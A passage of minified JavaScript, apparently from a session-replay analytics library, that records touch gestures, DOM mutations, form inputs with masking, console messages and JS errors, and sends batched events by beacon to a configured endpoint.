r=t.changedTouches[0];i.pageX=Jc(r.pageX,1),i.pageY=Jc(r.pageY,1)}this.Hh(i,t)}eb(t){if(!(this.ee.firstTouch&&this.ee.secondTouch))return;let e=this.Ba.computePinchMetrics(this.ee.firstTouch,this.ee.secondTouch);this.Jr=t.isTrusted;let i=this.ab(e);i&&this.Hh(i,t)}ab(t){return!this.Fn||this.Ba.getScale(this.Fn,t.distance)<jv?void 0:{type:this.Fn>t.distance?It.PINCH_IN:It.PINCH_OUT,target:this.Fa,distance:t.distance,isTrusted:this.Jr}}nb(t){return{type:t.velocity<Vv?It.DRAG:It.FLICK,target:this.Fa,velocity:t.velocity,distance:t.distance,direction:t.direction,isTrusted:this.Jr}}rb(t){return{type:t.duration<Uv?It.TAP:It.LONG_PRESS,target:this.Fa,isTrusted:this.Jr}}ob(t,e){return t===It.TAP&&e&&e.length===1}Q_(t){return t.touches.length===1}sb(){return this.Kr.length===2}J_(t){return t.touches.length>0}Z_(t){return t.changedTouches.length>0}tb(t){return this.Bh&&!!this.Fn&&t.changedTouches.length===1&&t.touches.length===1}}return s})(),Hv="touchstart",Bv="touchmove",Fv="touchend",Jh=(()=>{class s{constructor(t){this.R=t}observe(){s.Kp&&s.Fh(this.R)}disconnect(){s.Kp&&s.zr(this.R)}static cb(t,e){csArray.prototype.forEach.call(Pe(s.Vt),i=>i(t,e))}static Fh(t){s.Vt.has(t)||(s.Vt.add(t),s.Vt.size===1&&(s.Qr.onGesture(s.cb),csArray.prototype.forEach.call(s.gi,e=>Et(e))))}static zr(t){s.Vt.delete(t),s.Vt.size===0&&csArray.prototype.forEach.call(s.gi,e=>vt(e))}static $h(t){if(s.Qr.isValidTouchEvent(t))switch(t.type){case"touchstart":s.Qr.processActionDown(t);break;case"touchmove":s.Qr.processActionMove();break;case"touchend":s.Qr.processActionUp(t);break}}}return s.gi=[{boundElement:K.document,type:Hv,listener:n=>s.$h(n)},{boundElement:K.document,type:Bv,listener:n=>s.$h(n)},{boundElement:K.document,type:Fv,listener:n=>s.$h(n)}],s.Kp=No.isGestureDetectionSupported(),s.Vt=new Set,s.Qr=new No,s})(),$v=(()=>{class s extends te{constructor(){super(),this.Zr=new Jh(this.zh.bind(this))}onStart(){this.Zr.observe()}onStop(){this.Zr.disconnect()}zh(t){let e=this.lb(t);e&&this.produceEvent(e)}lb(t){return this.hb(t)?{type:"Gesture",targetId:W(t.target),data:{type:t.type,direction:t.direction,distance:t.distance,velocity:t.velocity,pageX:t.pageX,pageY:t.pageY}}:null}hb(t){return t.target!==null&&!(ht(t.target)&&D.isMaskedElementChild(t.target))}}return s})(),Qh=(()=>{class s{constructor(t){this.R=t,this.mi=!1,this.te={boundElement:K,type:"error",listener:e=>this.db(e)}}observe(){Et(this.te,this.mi)}disconnect(){vt(this.te,this.mi)}db(t){this.R(t)}}return s})(),zv=(()=>{class s extends te{constructor(){super(...arguments),this.Jp=new Qh(t=>this.fb(t))}fb({message:t,filename:e,lineno:i,colno:r}){t=t!=null?t:"[NO ERROR MESSAGE]",e=!e||oe(e)?"":e,this.produceEvent({type:"JSError",message:t,filename:e,lineno:i,colno:r})}onStart(){this.Jp.observe()}onStop(){this.Jp.disconnect()}}return s})(),Gv=(()=>{class s extends Js{constructor(t){super(),this.pb=t,this.Gh=1024,this.qh=150}isListening(t){return t.type==="JSError"}processEvent(t){return t.message=Y.truncate(t.message,this.Gh,Y.ELLIPSIS),t.filename=Y.truncate(t.filename,this.qh,Y.ELLIPSIS),this.pb(t)}}return s})(),Gr=(()=>{let s;return function(n){n.Info="info",n.Log="log",n.Debug="debug",n.Warning="warn",n.Error="error"}(s||(s={})),s})(),Zh=(()=>{class s{static observe(t,e){for(let i of e.levels){let r=s.addConsoleMessageInterceptor(t,i);(r==null?void 0:r.callbacks.size)===1&&r.interceptor.activate()}}static addConsoleMessageInterceptor(t,e){if(s.interceptors.has(e)){let i=s.interceptors.get(e);return i.callbacks.add(t),i}if(s.isTrackedLogLevel(e)&&Gr[e]in window.console){let i=Wt({target:window.console,methodName:Gr[e],hook:({args:o,callerName:c})=>{s.onConsoleMessage(o,e,c)},options:{withCallerName:!0}});if(i===null)return null;let r={interceptor:i,callbacks:new Set([t])};return s.interceptors.set(e,r),r}return null}static disconnect(t,e){for(let i of e.levels){let r=s.interceptors.get(i);r&&(r.callbacks.delete(t),r.callbacks.size===0&&r.interceptor.deactivate())}}static isTrackedLogLevel(t){return t in Gr}static onConsoleMessage(t,e,i){if(!s.Wh)try{let r=s.interceptors.get(e);s.Wh=!0,r==null||r.callbacks.forEach(o=>{o({level:e,logs:t,origin:i})})}finally{s.Wh=!1}}constructor(t,e){this.R=t,this.Nt=e}observe(){s.observe(this.R,this.Nt)}disconnect(){s.disconnect(this.R,this.Nt)}}return s.interceptors=new Map,s.Wh=!1,s})();function qv(s=300){let n=null,t=0,e="[Object]";return function(i,r){var o;if(!(t>=s))return n||(n=r),t+=i.length,typeof r=="object"&&r!==null&&this===n?(t+=e.length,e):(t+=r===null?4:r===void 0?0:typeof(r==null?void 0:r.toString)=="function"&&((o=r.toString())===null||o===void 0?void 0:o.length)||0,r)}}function Xn(s){switch(typeof s){case"string":return s;case"object":try{return csJSON.stringify(s)}catch{return csJSON.stringify(s,qv())}default:return csString(s)}}function Wv(s,n){let t="";for(;s<n.length;)t=t+" "+Xn(n[s]),s++;return t}function tu(s,...n){if(n.length===0)return Xn(s);let t=0;if(typeof s=="string"){let e=/(%?)(%([oOdisf]))/g;s=csString.prototype.replace.call(s,e,i=>{let r;if(t>=n.length)return i;switch(i){case"%i":case"%d":r=parseInt(n[t],10);break;case"%s":r=csString(n[t]);break;case"%f":r=parseFloat(n[t]);break;case"%o":case"%O":r=Xn(n[t]);break;default:r=n[t]}return t++,r})}else s=Xn(s);return t<n.length&&(s+=Wv(t,n)),s}var Yv=(()=>{class s extends te{constructor(t){super(),this.Nt=t,this.Qp=new Zh(e=>{this.gb(e)},{levels:this.Nt.consoleMessageLevels})}gb(t){let e=this.Yh(t.logs);if(e.length===0||!this.Xh(t.origin,this.Nt.validHostnames))return;let i=_s(e),r=i[0],o=csArray.prototype.slice.call(i,1);this.produceEvent({type:"CustomError",message:tu(r,...o),attributes:{csLogLevel:t.level}})}Yh(t){for(let e=0;e<t.length;e++)if(he(t[e]))return[];return t}Xh(t,e){if(t===void 0||t==="")return!1;let i=eh(t);return!!Qi(i,e)}onStart(){this.Qp.observe()}onStop(){this.Qp.disconnect()}}return s})(),Xv=(()=>{class s extends Js{constructor(t){super(),this.mb=t,this.yb=300}isListening(t){return t.type==="CustomError"}processEvent(t){return t.message=Y.truncate(t.message,this.yb,Y.ELLIPSIS),this.mb(t)}}return ue([At("CustomErrorProcessor.processEvent")],s.prototype,"processEvent",null),s})(),hi=[],Mo=!1,eu=Ys(Jv,"executeTasks");function Kv(s){if(csArray.prototype.push.call(hi,s),!Mo){for(let n=0;n<3;n++)csSetTimeout(eu);Mo=!0}}function Jv(){let s=csDate.now();for(let n=0;n<hi.length;n++)if(hi[n](),csDate.now()-s>=35){hi=csArray.prototype.slice.call(hi,n+1),csSetTimeout(eu);return}hi=[],Mo=!1}var cs=(()=>{let s;return function(n){n[n.Started=0]="Started",n[n.Stopped=1]="Stopped",n[n.Processing=2]="Processing",n[n.Completed=3]="Completed"}(s||(s={})),s})(),su=(()=>{class s{constructor(){this.bt=new an,this.Lt=cs.Stopped,this.R=null,this.Zp=t=>{this.Lt===cs.Stopped||!t||(this.R(t),this.tg())}}get queueLength(){return this.bt.length}start(t){if(this.R)throw new Error("callback already set");this.Lt=cs.Started,this.R=t}push(t){this.bt.push(t),this.Eb()}stop(){this.R=null,this.Lt=cs.Stopped,this.bt.clear()}static pipe(t,e){let i=t,r=new csArray;for(let c of e){let l=new s;l.start(h=>{c.pushEvent(h)}),csArray.prototype.push.call(r,l),J(i,h=>h.subscribe(u=>l.push(u))),i=[c]}let o=new Qv(r);return J(i,c=>c.subscribe(l=>o.push(l))),o}eg(){return this.Lt===cs.Stopped}ys(){return this.Lt===cs.Processing}tg(){if(!this.eg()){if(this.bt.isEmpty){this.Lt=cs.Completed;return}this.Lt=cs.Processing,Kv(()=>{let t=this.bt.pop();t instanceof va?t.complete(this.Zp):this.Zp(t)})}}Eb(){this.eg()||this.ys()||this.tg()}}return s})(),Qv=(()=>{class s extends su{constructor(t){super(),this.sg=t}get queueLength(){return csArray.prototype.reduce.call(this.sg,(t,e)=>t+e.queueLength,0)}stop(){super.stop(),J(this.sg,t=>t.stop())}}return s})(),Zv=(()=>{class s{constructor(t,e=[]){this.producers=t,this.processors=e,this.J=!1,this.Vt=[]}get pendingEvents(){var t,e;return(e=(t=this.bt)===null||t===void 0?void 0:t.queueLength)!==null&&e!==void 0?e:0}start(){if(this.J)throw new Error("Recording is already started.");let t=this.Vt;this.bt=su.pipe(this.producers,this.processors),this.bt.start(e=>csArray.prototype.forEach.call(t,i=>i(e))),J(this.producers,e=>e.start()),J(this.processors,e=>e.start()),this.J=!0}stop(){this.bt.stop(),this.Vt.length=0;for(let t of this.producers)t.stop();for(let t of this.processors)t.stop();this.J=!1,this.Vt=[]}subscribe(t){if(this.J)throw new Error("Recording is already started.");return csArray.prototype.push.call(this.Vt,t),()=>this.Vt=csArray.prototype.filter.call(this.Vt,e=>e!==t)}}return s})(),tS=2,mr=(()=>{class s{constructor(t){this.vb=t,this.$a=0}addString(t){this.$a+=t.length*tS}addArrayBuffer(t){this.$a+=t.byteLength}isThresholdReached(){return this.$a>this.vb}reset(){this.$a=0}}return s})(),eS=(()=>{class s{constructor(t){this.za={},this.xe=new mr(t)}save({key:t,metadata:e,events:i}){this.xe.isThresholdReached()||(this.xe.addString(t),typeof i=="string"?this.xe.addString(i):this.xe.addArrayBuffer(i),!this.xe.isThresholdReached()&&(this.za[t]={metadata:e,events:i}))}recover(t){let e=[];csArray.prototype.forEach.call(this.Sb(),i=>{let r=this.za[i];r!==void 0&&(delete r.metadata.datatype,csArray.prototype.push.call(e,r),this.wb(i))}),e.length!==0&&(t(e),this.xe.reset())}Sb(){return Object.keys(this.za)}wb(t){delete this.za[t]}}return s})(),ls=(()=>{let s;return function(n){n[n.NOT_STARTED=0]="NOT_STARTED",n[n.OPEN_IN_PROGRESS=1]="OPEN_IN_PROGRESS",n[n.OPEN_FAILED=2]="OPEN_FAILED",n[n.READY=3]="READY"}(s||(s={})),s})(),sS=(()=>{class s{constructor(t,e,i){this.$n=t,this._b=i,this.Fi=ls.NOT_STARTED,this.Ga=[],this.Kh=0,this.bb=self.origin,this.Le=typeof window=="object"?"":"worker-",this.xe=new mr(e),this.ph()}async ph(){await this.ig(),this.Fi===ls.READY?this.Ab():this._b(this.Ga)}Ab(){csArray.prototype.forEach.call(this.Ga,t=>{this.save(t)}),this.Ga=[]}async save(t){try{if(this.Fi===ls.OPEN_IN_PROGRESS){csArray.prototype.push.call(this.Ga,t);return}if(this.Fi!==ls.READY||this.xe.isThresholdReached())return;let{key:e,metadata:i,events:r}=t;if(this.xe.addString(e),typeof r=="string"?this.xe.addString(r):this.xe.addArrayBuffer(r),this.xe.isThresholdReached())return;await this.ce.put(`${this.bb}/${e}`,new Response(r,{headers:i}))}catch{}}async recover(t){!this.ce&&(await this.ig(),this.Fi!==ls.READY)||this.Tb(t)}async ig(){try{this.Fi=ls.OPEN_IN_PROGRESS,this.ce=await self.caches.open(`${this.Le}${this.$n}`),this.Fi=ls.READY}catch{this.Fi=ls.OPEN_FAILED}}async Tb(t){try{if(this.Kh++,this.Kh>1)return;let e=await this.ce.keys();if(e.length===0)return;let i=await this.ce.matchAll(),r=csArray.prototype.map.call(i,c=>{let l={};c.headers.forEach((u,f)=>{l[f]=u}),delete l["content-type"];let h=l.datatype;return delete l.datatype,h==="json"||h==="base64"?c.text().then(u=>({metadata:l,events:u})):c.arrayBuffer().then(u=>({metadata:l,events:u}))}),o=await Promise.all(r);await Promise.all(csArray.prototype.map.call(e,c=>this.ce.delete(c))),t(o),this.xe.reset()}catch{}finally{this.Kh--}}}return s})(),iS=(()=>{class s{constructor(t){try{this.Rb(t)}catch{this.Jh()}}Rb(t){self.caches?this.Cb(t):this.Jh()}save(t){this.qa.save(t)}recover(t){this.qa.recover(t)}Cb(t){this.qa=new sS(t,s.ng,e=>{this.Jh(e)})}Jh(t){this.qa=new eS(s.ng),t&&csArray.prototype.forEach.call(t,e=>{this.qa.save(e)})}}return s.ng=1024*1024*16,s})(),ba=(()=>{class s{constructor(t){this.rg=[],this.og=[],this.Ze={},this.to=t}setQueryParams(t){csArray.prototype.forEach.call(Object.keys(t),e=>{this.Ze[e]=t[e]})}removeQueryParams(t){t?csArray.prototype.forEach.call(t,e=>{delete this.Ze[e]}):this.Ze={}}onBeaconSuccess(t){csArray.prototype.push.call(this.rg,t)}onBeaconFailure(t){csArray.prototype.push.call(this.og,t)}send(t){let e=Zi.toQuery({...this.Ze,ct:fn.UNCOMPRESSED}),i=this.Ib(e,t);return i?csArray.prototype.forEach.call(this.rg,r=>r()):csArray.prototype.forEach.call(this.og,r=>r(this.Ze)),i}Ib(t,e){try{if(typeof csNavigatorsendBeacon!="function")return!1;let i=csNavigatorsendBeacon(`${this.to}?${t}`,e||"");if(i)return i}catch{}return typeof navigator.sendBeacon!="function"?!1:navigator.sendBeacon(`${this.to}?${t}`,e||"")}}return s})(),nS=(()=>{class s{constructor(t,e){this.w=t,this.C=e,this.eo=Jt.ETR_DISABLED,this.Wa=Jt.ETR_PENDING,this.Qh=!0}getEtrStatus(t){t===void 0&&(t=this.C.getSession());let e=t==null?void 0:t.etrStatus;return this.ag()&&e===Jt.ETR_SAVED_SESSION?e:this.eo}onEventTriggerRecording(t,e){switch(e){case vs.ETR_PAGE:this.cg(Jt.ETR_SAVED_PAGE);break;case vs.ETR_LEGACY:case vs.ETR_SESSION:this.cg(Jt.ETR_SAVED_SESSION);break}}onCollectStateChange(t,e){t===k.RECORDING_TEMPORARILY?this.Qh=!0:this.Qh=!1,t===k.ANALYTICS_ONLY&&e===ae.ETR_ON?this.lg(this.Wa):this.lg(Jt.ETR_DISABLED)}lg(t){this.eo=t,this.Wa=Jt.ETR_PENDING,this.hg(t),this.w.emitRecordingContextChange()}cg(t){this.Qh?Number(t)>Number(this.Wa)&&(this.Wa=t):this.ag()&&Number(t)>Number(this.eo)&&(this.eo=t,this.hg(t),this.w.emitRecordingContextChange())}hg(t){let e=this.C.getSession();e!==null&&e.etrStatus===Jt.ETR_NOT_SAVED_SESSION&&t===Jt.ETR_SAVED_SESSION&&(e.etrStatus=t,this.C.setSession(e))}ag(){return this.eo!==Jt.ETR_DISABLED}}return s})(),rS=(()=>{class s{constructor(t=100){this.Pb=t,this.Ya={},this.so=null,this._h="original-resource-name"}onEvent(t){this.Ob=t}processEvent(t){this.Nb(t.resourceId,t.resource.hash,t.originalResourceName),this.Mb(t)}flushEvents(){this.so&&csClearTimeout(this.so),this.ug()}onSendStaticResource(t){this.Mb=t}ug(){if(!Object.keys(this.Ya).length)return;let t={type:L.RESOURCE_HASHES,date:O.now(),args:[this.Ya]};this.so=null,this.Ya={},this.Ob(t)}Nb(t,e,i){let r=e;i&&(r+=`?${this._h}=${i}`),this.Ya[t]=r,!this.so&&(this.so=window.csSetTimeout(()=>this.ug(),this.Pb))}}return s})();function oS(s,n,t){let{timestamp:e}=s;switch(s.domEvent){case"initialDOM":{let{initialDOM:i}=s,r={type:L.INITIAL_DOM,date:e,args:[i]};t.emitInitialDomDone(r);break}case"nodesAdded":{csArray.prototype.forEach.call(s.nodes,i=>{n({type:L.MUTATION_INSERT,date:e,args:[s.target,s.nextSibling,i]})});break}case"nodesMoved":{for(let i of s.nodesIds)n({type:L.MUTATION_MOVE,date:e,args:[i,s.nextSibling,s.target]});break}case"nodesRemoved":{csArray.prototype.forEach.call(s.nodesIds,i=>{n({type:L.MUTATION_REMOVE,date:e,args:[i]})});break}case"attributeChanged":{let{target:i,namespace:r,attribute:o,newValue:c}=s;n({type:L.MUTATION_ATTRIBUTE,date:e,args:[i,r,o,c]});break}case"characterDataChanged":{let{target:i,newValue:r}=s;n({type:L.MUTATION_CHARACTER_DATA,date:e,args:[i,r]});break}case"cssRuleInserted":{let{target:i,rule:r,index:o}=s,c=Z(o)?[i,r,o]:[i,r];n({type:L.STYLESHEET_RULE_INSERT,date:e,args:c});break}case"cssRuleDeleted":{let{target:i,index:r}=s;n({type:L.STYLESHEET_RULE_DELETE,date:e,args:[i,r]});break}case"cssRuleUpdated":{let{target:i,rule:r,index:o}=s;n({type:L.STYLESHEET_RULE_UPDATE,date:e,args:[i,r,o]});break}case"cssStyleSheetDisabled":{let{target:i,disabled:r}=s;n({type:L.STYLESHEET_DISABLED,date:e,args:[i,r]});break}case"shadowRootAttached":{let{target:i,shadowRoot:r}=s;n({type:L.ATTACH_SHADOW,date:e,args:[i,r]});break}case"adoptedStyleSheetRegistered":{let{sheetId:i,cssRules:r,disabled:o}=s;n({type:L.REGISTER_ADOPTED_STYLE_SHEET,date:e,args:[i,{cssRules:r,disabled:o}]});break}case"adoptedStyleSheetsSet":{let{target:i,sheetsIds:r}=s;n({type:L.SET_ADOPTED_STYLE_SHEETS,date:e,args:[i,r]});break}case"adoptedStyleSheetRuleInserted":{let{sheetId:i,rule:r,index:o}=s,c=Z(o)?[i,r,o]:[i,r];n({type:L.ADOPTED_STYLESHEET_RULE_INSERT,date:e,args:c});break}case"adoptedStyleSheetRuleDeleted":{let{sheetId:i,index:r}=s;n({type:L.ADOPTED_STYLESHEET_RULE_DELETE,date:e,args:[i,r]});break}case"adoptedStyleSheetRuleUpdated":{let{sheetId:i,rule:r,index:o}=s,c=[i,r,o];n({type:L.ADOPTED_STYLESHEET_RULE_UPDATE,date:e,args:c});break}case"adoptedStyleSheetDisabled":{let{sheetId:i,disabled:r}=s,o=[i,r];n({type:L.ADOPTED_STYLESHEET_DISABLED,date:e,args:o});break}default:H.error("translateDOMEvent: DOMEvent not supported");break}}function aS(s){let n=cS(s.data);return{type:L.GESTURE_RECOGNITION,args:[s.targetId,n],date:s.timestamp}}function cS(s){let n={type:lS(s.type)};for(let t in s){let e=s[t];e!==void 0&&t!=="type"&&(n[t]=e)}return n}function lS(s){switch(s){case It.DRAG:case It.FLICK:return ki.SWIPE;case It.LONG_PRESS:return ki.LONG_PRESS;case It.TAP:return ki.TAP;case It.PINCH_IN:return ki.PINCH_IN;case It.PINCH_OUT:return ki.PINCH_OUT}}function hS(s){switch(s.inputType){case"text":return{type:L.INPUT_TEXT,args:[s.target,s.value],date:s.timestamp};case"select":return{type:L.INPUT_SELECT,args:[s.target,s.selectedIndex],date:s.timestamp};case"checkable":return{type:L.INPUT_CHECKABLE,args:[s.target,s.checked],date:s.timestamp}}}var qr=(()=>{let s;return function(n){n.REQUEST_START="requestStart",n.DOM_INTERACTIVE="domInteractive",n.TIME_ORIGIN="timeOrigin"}(s||(s={})),s})();function uS(s){return{type:L.PERFORMANCE_TIMINGS,args:[{performanceTiming:qr.REQUEST_START,timestamp:s.timings.requestStart},{performanceTiming:qr.DOM_INTERACTIVE,timestamp:s.timings.domInteractive},{performanceTiming:qr.TIME_ORIGIN,timestamp:s.timings.timeOrigin}],date:s.timestamp}}var dS=500,Wr=0;function fS(){return{processEvent(s,n){if(s.originalEvent.type===L.PERFORMANCE_RESOURCE_TIMING)return Wr>=dS?null:(Wr+=1,n({...s.originalEvent,date:s.timestamp}));n(s.originalEvent)},reset(){Wr=0}}}function Qc(s){let n=s.type==="DOM_INITIAL_STATE"?s.state:s.diff;for(let t in n){let e=n[t];e&&(delete e.parent,delete e.previousSibling,delete e.metadata)}return s}function pS(s,n){let t=[],e=!1;return{push(i){if(csArray.prototype.push.call(t,i),t.length===n.batchSize){this.flush();return}n.autoFlushDelay&&n.autoFlushDelay>0&&!e&&(e=!0,csSetTimeout(()=>{e=!1,t.length>0&&this.flush()},n.autoFlushDelay))},flush(){if(!t.length)return;let i=t;t=[],s(i)}}}var gS=20;function mS(s){return pS(n=>{let t={visibleInViewPort:n},e={type:L.TEXT_VISIBILITY,date:O.now(),args:[t]};s(e)},{batchSize:gS,autoFlushDelay:1e3})}function yS(s){switch(s.videoEventType){case"play":return{type:L.VIDEO_PLAY,args:[s.nodeId],date:s.timestamp};case"pause":return{type:L.VIDEO_PAUSE,args:[s.nodeId],date:s.timestamp};case"seeked":{let n=s;return{type:L.VIDEO_SEEK,args:[n.nodeId,n.newTimePositionInSec],date:s.timestamp}}default:return null}}var ES=(()=>{class s{get pendingEvents(){return this.Xa.pendingEvents}constructor(t,e,i,r,o){this.Xa=t,this.w=e,this.Ue=i,this.Es=r,this.vs=o,this.se=()=>{},this.io=()=>{},this.dg=mS(c=>this.se(c))}start(){var t,e;this.fg=fS(),this.Xa.subscribe(i=>{var r,o,c,l,h,u,f;let y=i,{timestamp:g}=y;switch(y.type){case"Legacy":{let v=y.eventType==="user"?(r=this.io)!==null&&r!==void 0?r:()=>{}:this.se;this.fg.processEvent(y,v)}break;case"CustomElementRegistration":{this.se({type:L.CUSTOM_ELEMENT_REGISTRATION,date:g,args:[y.tagName]});break}case"DomEvent":{oS(y,this.se,this.w);break}case"InputEvent":{let v=hS(y);(o=this.io)===null||o===void 0||o.call(this,v);break}case"inputEncryptedText":{let{target:v,value:T,encryptedData:I,encryptionMetadata:w}=y;(c=this.io)===null||c===void 0||c.call(this,{type:L.INPUT_ENCRYPTED_TEXT,date:g,args:[v,T,I,w]});break}case"encryptedCharacterDataChanged":{let{target:v,rawData:T,encryptedData:I,encryptionMetadata:w}=y;this.se({type:L.MUTATION_ENCRYPTED_CHARACTER_DATA,date:g,args:[v,T,I,w]});break}case"StaticResource":{let{url:v}=y;this.se({type:L.STATIC_RESOURCE_URL,date:g,args:[v]});break}case"ResizeMaskedElement":{let{target:v,width:T,height:I}=y;this.se({type:L.MUTATION_ATTRIBUTE,date:g,args:[v,"","style",`width:${T}px !important;height:${I}px !important;`]});break}case"Gesture":{let v=aS(i);(l=this.io)===null||l===void 0||l.call(this,v);break}case"TextVisibility":{this.dg.push(y.text);break}case"StaticResourceManagerEvent":{(h=this.Ue)===null||h===void 0||h.processEvent(y);break}case"screenResize":{let{width:v,height:T}=y,I={type:L.SCREEN_RESIZE,date:g,args:[v,T]};this.se(I);break}case"viewportResize":{let{width:v,height:T}=y,I={type:L.RESIZE,date:g,args:[v,T]};this.se(I);break}case"PerformanceTiming":{this.se(uS(y));break}case"CustomError":{let v=(u=this.vs)===null||u===void 0?void 0:u.translate(y);v&&this.se(v);break}case"JSError":{let v=(f=this.Es)===null||f===void 0?void 0:f.translate(y);v&&this.se(v);break}case"VideoEvent":{let v=yS(y);v&&this.se(v);break}case"DOM_INITIAL_STATE":{let v=Qc(y),T={type:L.DOM_INITIAL_STATE,date:g,args:[v.state]};this.w.emitInitialDomDone(T);break}case"DOM_PATCH":{let v=Qc(y),T={type:L.DOM_PATCH_STATE,date:g,args:[v.diff]};this.se(T);break}case"warning":{H.warn(y.message);break}default:H.error(`WebRecorderEventTranslator: Event not supported (${y.type})`);break}}),this.w.emitInitialDomStart(),(t=this.Es)===null||t===void 0||t.start(),(e=this.vs)===null||e===void 0||e.start(),this.Xa.start()}stop(){var t,e,i;this.reset(),this.flush(),this.Xa.stop(),(t=this.Ue)===null||t===void 0||t.flushEvents(),(e=this.Es)===null||e===void 0||e.stop(),(i=this.vs)===null||i===void 0||i.stop()}flush(){this.dg.flush()}onEvent(t,e){var i;this.se=t,this.io=e,(i=this.Ue)===null||i===void 0||i.onEvent(r=>this.se(r))}reset(){this.fg.reset()}}return s})(),vS=(()=>{class s{constructor(){this.Ir=20,this.$i=0,this.B=!1}translate(t){if(this.$i>=this.Ir)return null;this.$i+=1;let{message:e,attributes:i,timestamp:r}=t;return{type:L.CUSTOM_ERROR,date:r,args:[{errorType:"customError",message:e,attributes:i}]}}start(){this.B||(this.$i=0,this.B=!0)}stop(){this.B=!1}}return s})(),SS=(()=>{class s{constructor(t){this.Ka=t,this.Ir=20,this.zi=0,this.B=!1}translate(t){if(this.zi>=this.Ir)return this.Ka.stop(),null;this.zi+=1;let{filename:e,message:i,lineno:r,colno:o,timestamp:c}=t;return{type:L.JAVASCRIPT_ERROR,date:c,args:[{errorType:"jsError",message:i,filename:e,lineno:r,colno:o}]}}start(){this.B||(this.zi=0,this.B=!0)}stop(){this.B=!1}}return s})(),wS=(()=>{class s extends te{constructor(t){super(),this.qe=t}subscribe(t){return super.subscribe(t)}onStart(){J(this.qe,t=>{t.onEvent(e=>{var i;return this.zn(e,(i=t.eventType)!==null&&i!==void 0?i:"browser")})}),J(this.qe,t=>{var e;(e=t.start)===null||e===void 0||e.call(t)})}onStop(){J(this.qe,t=>{var e;return(e=t.stop)===null||e===void 0?void 0:e.call(t)})}zn(t,e){this.produceEvent({timestamp:O.now(),type:"Legacy",originalEvent:t,eventType:e})}}return s})(),iu=(()=>{class s{emit(t,e,i,r=document){let c=`${i!==void 0?`${i}`:`${s.Db}`}${t}`,l=s.createEvent(c,{detail:e});l!==null&&r.dispatchEvent(l)}static createEvent(t,e={}){if(typeof CustomEvent=="function")return new CustomEvent(t,e);let i=this.kb();if(i===null)return null;let{bubbles:r=!1,cancelable:o=!1,detail:c}=e;return i.initCustomEvent(t,r,o,c),i}static kb(){try{return document.createEvent("CustomEvent")}catch{return null}}}return s.Db="cs.tracking.",s})(),Qt=(()=>{let s;return function(n){n.Visible="visible",n.Hidden="hidden",n.Blur="blur",n.PagehideVisible="pagehideVisible",n.PagehideHidden="pagehideHidden",n.ExitPageByNavigate="exitPageByNavigate"}(s||(s={})),s})(),Aa=(()=>{class s{constructor(){this.B=!1,this.yi=t=>{try{switch(t.type){case"visibilitychange":return document.visibilityState==="hidden"?this.le(Qt.Hidden):this.le(Qt.Visible);case"pagehide":return document.visibilityState==="hidden"?this.le(Qt.PagehideHidden):this.le(Qt.PagehideVisible);case"blur":return this.le(Qt.Blur);case"navigate":return this.xb(t)?this.le(Qt.ExitPageByNavigate):void 0;default:return}}catch{}}}start(){this.B||(this.B=!0,this.Zh(),this.Lb(),this.Ub(),ec()&&this.Vb())}stop(){this.B&&(this.B=!1,this.tu(),this.jb(),this.Hb(),ec()&&this.Bb())}onEvent(t){this.le=t}Vb(){window.navigation.addEventListener("navigate",this.yi)}Bb(){window.navigation.removeEventListener("navigate",this.yi)}Zh(){document.addEventListener("visibilitychange",this.yi)}tu(){document.removeEventListener("visibilitychange",this.yi)}Lb(){window.addEventListener("pagehide",this.yi)}jb(){window.removeEventListener("pagehide",this.yi)}Ub(){window.addEventListener("blur",this.yi)}Hb(){window.removeEventListener("blur",this.yi)}xb(t){return t instanceof NavigateEvent?!t.hashChange&&!t.downloadRequest&&!t.formData:!1}}return s})(),jt=(()=>{let s;return function(n){n[n.Active=0]="Active",n[n.Paused=1]="Paused",n[n.Stopped=2]="Stopped"}(s||(s={})),s})(),_S=(()=>{class s{constructor(t,e,i=[]){this.zn=t,this.eu=e,this.Fb=i,this.Ja=null,this.Lt=jt.Active,this.lt=[]}reset(){this.Ja=null,this.lt=[],this.Lt=jt.Active}disconnect(){this.Lt=jt.Stopped}$b(){this.eu(jt.Paused),this.Lt=jt.Paused,csSetTimeout(()=>{this.Lt===jt.Paused&&this.su()},s.STOP_TIMEOUT)}zb(){this.eu(jt.Active),this.Lt=jt.Active,J(this.lt,this.zn),this.lt=[]}su(){this.lt=[],this.eu(jt.Stopped),this.Lt=jt.Stopped}pushEvent(t,e){if(e.isUserEvent&&(this.Ja=t.date,this.Lt!==jt.Active)){this.zb(),this.zn(t);return}if(this.Gb(t)){this.zn(t);return}switch(this.Lt){case jt.Active:if(this.qb(t,e)){this.$b(),csArray.prototype.push.call(this.lt,t);return}this.zn(t);break;case jt.Paused:csArray.prototype.push.call(this.lt,t);break;case jt.Stopped:break}}qb(t,e){return!e.isUserEvent&&this.Ja!==null&&t.date-this.Ja>s.INACTIVITY_TIMEOUT}Gb(t){return csArray.prototype.indexOf.call(this.Fb,t.type)>-1}}return s.INACTIVITY_TIMEOUT=5e3,s.STOP_TIMEOUT=5e3,s})(),bS=2e3,AS=(()=>{class s extends wt{constructor(t,e,i,r,o,c,l,h,u,f,y,g,v,T=[],I,w,b,x,M){super(),this.E=t,this.z=e,this.Wb=i,this.U=r,this.C=o,this.be=c,this.yt=l,this.ge=h,this.ut=u,this.Q=f,this.jt=y,this.Mt=g,this.We=v,this.qe=T,this.pg=I,this.ie=w,this.Gn=b,this.Es=x,this.vs=M,this.ni=0,this.Ei=new iu,this.qn={allowFromQuotaService:!0,allowFromSerialization:!0},this.gg=dr(()=>{this.z.eventsCount()>0&&this.mg()},bS),this.Us=S=>this.processBrowserEvent(S),this.no=S=>this.Ht(S),this.Qa=0,this.ro=0,this.es=new Aa,this.iu=!1,this.yg=50*1024,this.Gi=!1,this.oo=!1,this.ji=[],this.Za=new _S(S=>this.Z(S),S=>{switch(S){case jt.Active:this.Yb();break;case jt.Stopped:this.Xb();break}},[L.RESOURCE_HASHES,L.TEXT_VISIBILITY,L.API_ERROR,L.JAVASCRIPT_ERROR]),this.Eg=S=>{this.jt.removeBatchInProgress(`${S.params.sn}.${S.params.pn}.${S.params.ri}`)}}init(){this.nu(),this.Q.onLoad(this.Eg),this.Q.onError(this.Eg)}Yb(){csArray.prototype.forEach.call(this.pg,t=>t.start())}Xb(){csArray.prototype.forEach.call(this.pg,t=>t.stopForInactivity())}nu(){var t,e,i;this.We.onEvent(this.Us,this.no),(t=this.ut)===null||t===void 0||t.onInputNodeToEncrypt(this.no),(e=this.ut)===null||e===void 0||e.onApiErrorToEncrypt(r=>{this.vg(r)}),(i=this.ut)===null||i===void 